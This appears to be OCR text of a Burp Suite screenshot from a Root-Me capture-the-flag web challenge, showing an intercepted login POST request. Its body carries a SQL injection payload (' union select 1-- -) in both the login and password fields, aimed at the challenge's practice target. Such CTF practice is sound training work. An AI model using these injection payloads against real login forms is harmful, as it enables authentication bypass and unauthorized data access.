 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /web-serveur/ch49/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.292993598.1648373299; _ga_SRYSKX09J7=GS1.1.1648454693.3.1.1648454746.0
14 Connection: close
15
16 login=%27+union+select+1--+-&pass=%27+union+select+1--+-